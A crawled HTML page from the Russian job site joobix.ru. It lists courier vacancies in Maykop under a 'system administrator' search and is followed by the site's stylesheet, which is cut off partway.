

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joobix.ru/respublika-adygeya/maykop/sistemnyy-administrator
body_size: 4674
content:
<!--array(2) {
  ["region"]=>
  int(8)
  ["query"]=>
  string(45) "Системный администратор"
}
--><!--array(2) {
  ["region"]=>
  int(8)
  ["exclude_ids"]=>
  array(0) {
  }
}
--><!DOCTYPE html>
<html lang="ru">
   <head>

   
      <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="yandex-verification" content="7a85c11481de621f" />
      <title>Работа: Системный администратор в Майкопе — свежие вакансии. Срочно!</title>
            <link rel="canonical" href="https://joobix.ru/respublika-adygeya/maykop/sistemnyy-administrator">
            <meta name="description" content="⭐ Системный администратор: свежие вакансии в Майкопе от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta name="keywords" content="работа Системный администратор в Майкопе, вакансии Системный администратор в Майкопе">
      <meta name="format-detection" content="telephone=no">
      <meta name="HandheldFriendly" content="true">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
      <meta name="robots" content="noyaca">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
      <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
      <link rel="manifest" href="/manifest.json">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#fdc300">
      <meta name="theme-color" content="#ffffff">
      <meta property="og:type" content="website">
      <meta property="og:title" content="Работа: Системный администратор в Майкопе — свежие вакансии. Срочно!">
      <meta property="og:description" content="⭐ Системный администратор: свежие вакансии в Майкопе от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta property="og:image" content="https://joobix.ru/joobix_og.png">
      <meta property="og:image:width" content="200">
      <meta property="og:image:height" content="200">
      <link rel="stylesheet" href="https://joobix.ru/public/css/main.css?v=2">
      <script src="https://joobix.ru/public/js/jquery-3.1.1.min.js"></script>
         <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
         <script src="https://joobix.ru/public/js/main.js"></script> 
      <script>
         jQuery(document).ready( function() {
         $( "#city" ).autocomplete({
           source: "/cities.json",
           minLength: 2,
           select: function( event, ui ) {
         	  $('#name').val(ui.item.id);
           }
         });
         $( "#search_word" ).autocomplete({
           source: "/vacancy.json",
           minLength: 2,
         });
          } );
      </script>
	  
	  
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>  
	  



   </head>
   <body class="city_branch">



	   
      <div class="first_screen">
         <div class="search_top"></div>
         <div class="first_screen_container">
            <a class="logo" href="/"></a>
                        <div class="search_form">
               <form action="https://joobix.ru/search">
                  <div class="form_wr" id="anim">
                     <div class="inputs_wrapper">
                        <input type="hidden" name="city" id="name" value="113">
                        <div class="search_word"><input placeholder="Я ищу..." type="text" name="q" id="search_word" value=""></div>
                        <div class="search_city"><input id="city" value="Россия" type="text" name="cityfakename"></div>
                     </div>
                     <div class="selects_wrapper">
                        <div class="select">
                           <input type="hidden" name="salary" value="">
                           <div class="select_field">Уровень зарплаты</div>
                           <ul>
                                                            <li data-value="" >любая зарплата</li>
                                                            <li data-value="1" >до 20 000 руб.</li>
                                                            <li data-value="2" >20 000 - 50 000 руб.</li>
                                                            <li data-value="3" >50 000 - 80 000 руб</li>
                                                            <li data-value="4" >от 80 000 руб.</li>
                                                         </ul>
                        </div>
                        <div class="select">
                           <input type="hidden" name="period" value="">
                           <div class="select_field">Период публикации</div>
                           <ul>
                                                            <li data-value="" >за весь период</li>
                                                            <li data-value="1" >последние сутки</li>
                                                            <li data-value="3" >трое суток</li>
                                                            <li data-value="7" >неделю</li>
                                                            <li data-value="30" >месяц</li>
                                                         </ul>
                        </div>
                     </div>
                  </div>
                  <button class="search_button">Найти</button>
                  <div style="clear:both"></div>
               </form>
               <div class="examples">Например: <a href="#">бухгалтер</a>, <a href="#">водитель</a></div>
               <div class="extended_search_button">+ Расширенный поиск</div>
            </div>
         </div>
      </div>
      
<div class="content_wrapper">

	
		<h1>Вакансии — Майкоп: Системный администратор на 01  ноября 2025 </h1>
	
	
	
	<div class="vac_wr">
		<div class="divider">Мало результатов по вашему запросу. Вакансии вашего региона: Майкоп</div>
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-avtokurer-3801002"  target="_blank" style="text-decoration: none;">Автокурьер</a></h2>
		<div class="salary rub">до 129 600</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>МАГНИТ, Розничная сеть</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Мы — крупнейшая продуктовая сеть МАГНИТ! Приглашаем к сотрудничеству курьеров.  Нет штрафов; Все чаевые 100% ваши; Нет комиссии с заказов; Зарабатывайте до 4500 рублей в день!  ПРЕИМУЩЕСТВА ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-avtokurer-3801002"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-na-elektrovelosipede-3984894"  target="_blank" style="text-decoration: none;">Курьер на электровелосипеде</a></h2>
		<div class="salary rub">до 111 600</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>МАГНИТ, Розничная сеть</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Мы — крупнейшая продуктовая сеть МАГНИТ! Приглашаем к сотрудничеству курьеров.  Нет штрафов; Все чаевые 100% ваши; Нет комиссии с заказов; Зарабатывайте до 4500 рублей в день!  ПРЕИМУЩЕСТВА ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-na-elektrovelosipede-3984894"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-velokurer-3875541"  target="_blank" style="text-decoration: none;">Велокурьер</a></h2>
		<div class="salary rub">до 100 800</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>МАГНИТ, Розничная сеть</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Мы — крупнейшая продуктовая сеть МАГНИТ! Приглашаем к сотрудничеству курьеров.  Нет штрафов; Все чаевые 100% ваши; Нет комиссии с заказов; Зарабатывайте до 4500 рублей в день!  ПРЕИМУЩЕСТВА ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-velokurer-3875541"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-dokumentov-2438334"  target="_blank" style="text-decoration: none;">Курьер документов</a></h2>
		<div class="salary rub">до 120 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 3400 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 3400 рублей в день ● Доставляйте заказы пешком или на велосип...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-dokumentov-2438334"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-pitstsy-2438330"  target="_blank" style="text-decoration: none;">Курьер пиццы</a></h2>
		<div class="salary rub">до 120 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 3400 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 3400 рублей в день ● Доставляйте заказы на автомобиле, пешком...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-pitstsy-2438330"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-edy-2836260"  target="_blank" style="text-decoration: none;">Курьер еды</a></h2>
		<div class="salary rub">до 120 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 3400 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 3400 рублей в день ● Доставляйте заказы пешком или на велосип...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-edy-2836260"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-k-partneru-yandekseda-4060881"  target="_blank" style="text-decoration: none;">Курьер к партнеру Яндекс.Еда</a></h2>
		<div class="salary rub">до 6 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 6000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 6000 рублей в день ● Доставляйте заказы ● Выбирайте плановые ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-k-partneru-yandekseda-4060881"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-legkikh-zakazov-i-kantselyarii-3982874"  target="_blank" style="text-decoration: none;">Курьер легких заказов и канцелярии</a></h2>
		<div class="salary rub">до 190 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 10000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 10000 рублей в день ● Доставляйте заказы ● Выбирайте плановы...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-legkikh-zakazov-i-kantselyarii-3982874"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-unikalnykh-interesnykh-zakazov-i-legkikh-posylok-4023127"  target="_blank" style="text-decoration: none;">Курьер уникальных-интересных заказов и легких посылок</a></h2>
		<div class="salary rub">до 190 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 10000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 10000 рублей в день● Доставляйте заказы● Выбирайте плановые ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-unikalnykh-interesnykh-zakazov-i-legkikh-posylok-4023127"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-malenkikh-zakazov-i-posylok-4068524"  target="_blank" style="text-decoration: none;">Курьер маленьких заказов и посылок</a></h2>
		<div class="salary rub">до 190 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 10000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 10000 рублей в день ● Выбирайте плановые или свободные слоты...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-malenkikh-zakazov-i-posylok-4068524"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-po-dostavke-legkikh-posylok-i-zakazov-vesom-do-1-3kg-3983835"  target="_blank" style="text-decoration: none;">Курьер по доставке легких посылок и заказов (весом до 1-3кг)</a></h2>
		<div class="salary rub">до 190 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 10000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 10000 рублей в день ● Доставляйте заказы ● Выбирайте плановы...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-po-dostavke-legkikh-posylok-i-zakazov-vesom-do-1-3kg-3983835"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-neobychnykhlyubopytnykh-posylok-dokumenty-kantselyarii-3983506"  target="_blank" style="text-decoration: none;">Курьер необычных\любопытных посылок (документы, канцелярии)</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 10000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 10000 рублей в день ● Доставляйте заказы ● Выбирайте плановы...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-neobychnykhlyubopytnykh-posylok-dokumenty-kantselyarii-3983506"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-sobrannykh-i-upakovannykh-posylok-3983324"  target="_blank" style="text-decoration: none;">Курьер собранных и упакованных посылок</a></h2>
		<div class="salary rub">до 190 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Яндекс.Еда</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Хочешь иметь выплаты до 10000 рублей в день?Присоединяйся к партнеру сервиса Яндекс.Еда! Главные преимущества: ● Зарабатывайте до 10000 рублей в день● Доставляйте заказы● Выбирайте плановые ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-sobrannykh-i-upakovannykh-posylok-3983324"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-po-dostavke-zakazov-vesom-do-1-3kg-4271148"  target="_blank" style="text-decoration: none;">Курьер по доставке заказов (весом до 1-3кг)</a></h2>
		<div class="salary rub">до 129 600</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>МАГНИТ, Розничная сеть</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Мы — крупнейшая продуктовая сеть МАГНИТ! Приглашаем к сотрудничеству курьеров.  Нет штрафов; Все чаевые 100% ваши; Нет комиссии с заказов; Зарабатывайте до 4500 рублей в день!  ПРЕИМУЩЕСТВА ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-po-dostavke-zakazov-vesom-do-1-3kg-4271148"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-kurer-malenkikh-zakazov-i-posylok-4235848"  target="_blank" style="text-decoration: none;">Курьер маленьких заказов и посылок</a></h2>
		<div class="salary rub">до 129 600</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>МАГНИТ, Розничная сеть</div>
			<div class="city"><span class="icon"></span>Майкоп</div>
		</div>
		<div class="description">Мы — крупнейшая продуктовая сеть МАГНИТ! Приглашаем к сотрудничеству курьеров.  Нет штрафов; Все чаевые 100% ваши; Нет комиссии с заказов; Зарабатывайте до 4500 рублей в день!  ПРЕИМУЩЕСТВА ...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-kurer-malenkikh-zakazov-i-posylok-4235848"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
 	</div>
	<div style="text-align:center;">
         <a href="https://joobix.ru/respublika-adygeya/maykop/sistemnyy-administrator?page=2" class="arrow-5 arrow-5-right">Далее</a>
      </div>

<br>
<br>
<center>
<noindex><div id="tgroup_133" onclick="ym(47772553,'reachGoal','click'); return true;"></div></noindex>
</center>



	
</div>
      <div style="clear:both;"></div>
      <div class="footer">
         <div class="copyright">&nbsp;<a style="color: black; text-decoration: none;" href="/articles/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a>&nbsp;&nbsp;&nbsp;<a style="color: black; text-decoration: none;" href="https://joobix.ru/articles/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Контакты</a></div>  
         <div class="joobix-email">Joobix.ru © 2025&nbsp;</div>
		</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98179952, "init", {
	   params:{ip: "18.191.62.253"},
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98179952" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








  
	  
	  
   </body>
</html>
<!--
array(0) {
}


--- FILE ---
content_type: text/css
request_url: https://joobix.ru/public/css/main.css?v=2
body_size: 7214
content:
/*  html * {max-height:1000000px;} */ 

ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Regular';
    src: url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Bold';
    src: url('../fonts/roboto-bold-webfont.woff2') format('woff2'),
         url('../fonts/roboto-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/*
@font-face {
  font-family: 'Roboto-Bold';
  src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf')  format('truetype'), url('../fonts/Roboto-Bold.svg#Roboto-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: Roboto-Regular;
  src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf')  format('truetype'), url('../fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}
*/


/**/

.sticky{
	position: fixed;
    background: #fff;
    bottom: 35px;
    right: 10px;
    width: 160px;
    height: 600px;
}
 
/**/


html {
  position: relative;
  min-height: 100%;
}
 
body{
	margin:0;
	/* font-family: 'Roboto-Regular', sans-serif; оригинальные значения*/
	font-family: 'Roboto-Regular', sans-serif;
	font-size: 18px;
	color:#000;
	line-height: 1.4;
	min-width: 360px;
	/* margin-bottom: 131px; оригинальные значения*/
	margin-bottom: 40px;

}

a img{
	border:none;
}

a{
	color:#00a2ff;
}

a:hover{
	color:#0083ce;
}

.content_wrapper{
	width:100%;
	/* max-width:1060px; оригинальные значения*/
	max-width: 990px;
	box-sizing:border-box;
	/* padding: 0px 15px; оригинальные значения*/
	padding:0 0;
	margin:0 auto;
}

.content_wrapper h1{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 22px;
    line-height: 24px;
	/* margin: 12px 0; оригинальные значения*/
    margin: 15px 0;
	/* добавлено мной */
	padding: 0 10px;	
}

/*breadcrumbs*/

.breadcrumbs{
	/* margin: 20px 0; оригинальные значения*/
    margin: 10px;
	color:#9f9f9f;
}

.breadcrumbs ul{
    list-style: none;
    padding: 0;
	margin: 0;
}

.breadcrumbs li{
    display: inline-block;
}

.breadcrumbs li a,
.breadcrumbs li span{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 300px;
    display: block;
	padding: 0 2px;
    float: left;
}

.breadcrumbs li:first-child span{
	padding:0;
}

.breadcrumbs li:before{
	content:">";	
	float: left;
}

.breadcrumbs li:first-child:before{
	content:'';
	padding: 0;
}

/*first_screen*/

.first_screen{
    background-color: #ffc000;
	background-image:url(../img/bg-points.png);
	background-repeat: repeat;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	position:relative;
}

.search_top{
    position: absolute;
    top: 4px;
    right: 15px;
    width: 59px;
    height: 59px;
    background: url(../img/sprites.png) #fff no-repeat 7px -30px;
    border-radius: 22px;
    cursor: pointer;
	display:none;
	-moz-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	-webkit-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);

	
}

.mainpage .first_screen{
    background: url(../img/bg-points.png),url(../img/bg-mainblock.jpg);
    background-repeat: repeat, no-repeat;
    background-position: center 0;
    background-size: 8px 8px, cover;
}

.first_screen .first_screen_container{
	/* padding:12px 15px; оригинальные значения*/
	padding:10px 5px;
	/* max-width:1030px; оригинальные значения*/
	max-width: 990px;
	margin: 0 auto;
}

.mainpage .first_screen .first_screen_container{
	/* padding: 130px 15px; оригинальные значения*/
	padding: 30px 15px 20px;
	max-width: 700px;
	margin: 0 auto;
}

.first_screen .logo{
    width: 240px;
    height: 57px;
    background: url(../img/logo.png) no-repeat 0 0;
    background-size: contain;
	float:left;
	margin: 7px 0px;
	display:block;
}

.mainpage .first_screen .logo{
	height:70px;
	width: 296px;
	background: url(../img/logo.png) no-repeat 0 0;
	background-size: 296px 70px;
	margin:0 auto;
	float:none;
}

.first_screen .slogan{
	text-align: center;
    font-size: 24px;
    line-height: 1;
    margin: 15px 0 25px 0;
	display:none;
	font-weight: 100;
}

.mainpage .first_screen .slogan{
	display:block;
}

/*search_form*/

.search_form{
	background:#fff;
	border-radius:2px;
	padding:10px;
	overflow: hidden;
	margin-left: 300px;
}

.mainpage .search_form{
	margin:0;
}

.search_form form{
	position:relative;
	
    margin-bottom: 0;
	}

.search_form .inputs_wrapper{
	padding-right: 10px;
	overflow: hidden;
}

.search_form input{
    border: none;
    padding: 0 15px;
    outline: none;
    font-size: 15px;
    height: 40px;
}

.search_form .search_word{
	border-radius: 2px 0 0 2px;
	overflow: hidden;
	width: calc(100% - 200px);
    float: left;
}

.search_form .search_word input{
	width:100%;
	background: #eeeeee;
}

.search_form .search_city{
	border-radius: 0 2px 2px 0;
	float: right;
    max-width: 200px;
    overflow: hidden;
}

.search_form .search_city input{
    padding-left: 40px;
    box-sizing: border-box;
    background: url(../img/sprites.png) no-repeat 12px 8px;
    background-color: #d9d9d9;
	
}

.search_form .search_button{
    width: 120px;
    border: none;
    background: #ff4e00;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    padding: 11px 0;
    border-radius: 2px;
    outline: none;
    cursor: pointer;
    height: 100%;
    position: absolute;
    right: 0;
	top:0;
}

.search_form .form_wr{
    padding-right: 120px;
    overflow: hidden;
    height: 40px;
	}
	
.search_form .search_button:hover{
    background: #f74d01;
}

.search_form .search_button:active{
	background: #ef4a00;
}

.search_form .examples{
    float: left;
    font-size: 14px;
    line-height: 13px;
	margin-top: 5px;
	color: #8a8a8a;
}

.search_form .examples a{
	color: #8a8a8a;
}

.search_form .extended_search_button{
    font-size: 14px;
	line-height: 13px;
	float:right;
	margin-top: 5px;
	cursor:pointer;
}

.search_form .extended_search_button:hover{
	text-decoration:underline;
}

.search_form .selects_wrapper{
	margin-top:10px;
}

.select{
    position: relative;
    width: 50%;
    float: left;
    box-sizing: border-box;
    padding-right: 10px;
}

.select .select_field{
    border: 2px solid #eeeeee;
    border-radius: 2px;
    background: #fff;
    line-height: 38px;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
    cursor: default;
    font-size: 15px;
}

.select .select_field:before{
    content: '';
    position: absolute;
    width: 13px;
    height: 8px;
    background: url(../img/sprites.png) no-repeat 0px -114px;
    top: 15px;
    right: 9px;
}

.select ul{
	padding: 20px 5px 10px;
    margin: 0;
    list-style: none;
    border: 2px solid #ffc000;
    border-top: none;
    background: #fff;
	position: absolute;
    width: calc(100% - 10px);
    box-sizing: border-box;
    top: 42px;
    left: 0;
	display:none;
	z-index: 2;
}

.select ul li{
	border-radius: 2px;
    margin-bottom: 4px;
    line-height: 30px;
    padding: 0 10px;
	cursor:default;
}

.select ul li:hover{
	background: #ffc000;
}

.select.active .select_field{
	background:#ffc000;
	border-color:#ffc000;
	border-radius: 2px 2px 0 0;
}

.select.active .select_field:before{
    background-position: 0px -93px;
}

.select.active ul{
	display:block;
}
/*animation*/

.search_form.active .form_wr{
    height: 92px;
